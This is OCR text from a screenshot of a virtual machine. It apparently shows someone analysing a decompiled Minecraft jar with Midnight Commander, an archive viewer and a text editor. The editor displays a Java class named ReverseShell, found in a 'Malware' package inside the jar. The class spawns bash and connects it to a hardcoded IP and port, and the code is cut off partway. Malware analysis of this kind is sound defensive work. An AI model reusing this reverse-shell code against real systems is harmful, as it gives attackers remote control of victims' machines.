 vm [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
minecraft.jar minecraft_source_from_Pro... Decompiling Java and Andro... /tmp/.fr-wLC3pe/minecraft_... 5e827b5c-41de-41f7-a46e-... Terminal - mc [root@xubunt... 23 Mar, 14:19
Terminal - mc [root@xubuntu]:/media/xubuntu/5e827b5c-41de-41f7-a46e-8c55f87a9b12/home/serge
File Edit View Terminal Tabs Help
Left File Command Options Right
<─ ...1f7-a46e-8c55f87a9b12/home/sergey ─.[^]> <─ ...827b5c-41de-41f7-a46e-8c55f87a9b12 ─.[^]>
.n Name Size Modify time .n Name Size Modify time
/.. UP--DIR Feb 10 12:29 /.. UP--DIR Mar 23 09:54
/.cache 4096 Jan 27 20:07 ~bin 7 Apr 22 2022
/.config 4096 Feb 10 13:05 /boot 4096 Apr 22 2022
/.gnupg 4096 Feb 10 12:38 /cdrom 4096 Apr 22 2022
/.java 4096 Feb 10 12:34 /dev 4096 Apr 19 2022
/.local 4096 Jan 27 20:06 /etc 12288 Feb 10 12:30
/.minecraft 4096 Feb 10 13:04 /home 4096 Feb 10 12:29
/.mlauncher
/.mono
/Desktop
/Documents
/Downloads
/Music
/Pictures
/Public
/Templates
/Videos
/snap
.bash_histo
.bash_logou
.bashrc
.profile
.recently-u
*minecraft.j
*passwords.k
*minecraft.jar UP--DIR
494G/501G (98%) 494G/501G (98%)
Hint: To use the mouse cut and paste may require holding the shift key
root@xubuntu:/media/xubuntu/5e827b5c-41de-41f7-a46e-8c55f87a9b12/home/sergey#
1Help 2Menu 3View 4Edit 5Copy 6RenMov 7Mkdir 8Delete 9PullDn 10Quit
minecraft_source_from_Procyon.zip
Archive Edit View Help
Open Extract
Location: /minecraft_source_from_Procyon/Malware/
Name Size Type Date Modified
ReverseShell.java 1.8 kB Java source co... 23 March 2023, 12:32
1 object (1.8 kB), 1 object selected (1.8 kB)
/tmp/.fr-wLC3pe/minecraft_source_from_Procyon/Malware/ReverseShell.java - Mousepad
File Edit Search View Document Help
package Malware;
import java.io.OutputStream;
import java.io.InputStream;
import java.io.IOException;
import java.net.Socket;
public class ReverseShell
{
public static void main(final String[] args) {
try {
final String host = "192.168.126.129";
final int port = 4444;
final String cmd = "/usr/bin/bash";
final Process p = new ProcessBuilder(new String[] { cmd }).redirectErrorStre
final Socket s = new Socket(host, port);
final InputStream pi = p.getInputStream();
final InputStream pe = p.getErrorStream();
final InputStream si = s.getInputStream();
final OutputStream po = p.getOutputStream();
final OutputStream so = s.getOutputStream();
while (!s.isClosed()) {
while (pi.available() > 0) {
so.write(pi.read());
}
while (pe.available() > 0) {
so.write(pe.read());
}
while (si.available() > 0) {
po.write(si.read());
}
so.flush();
po.flush();
try {
Thread.sleep(50L);
}
catch (InterruptedException e) {
e.printStackTrace();
}
try {
p.exitValue();
}
catch (Exception ex) {
continue;
}
break;
Правый Ctrl
1 2 3 4 2 3 10.10.128.22 17:19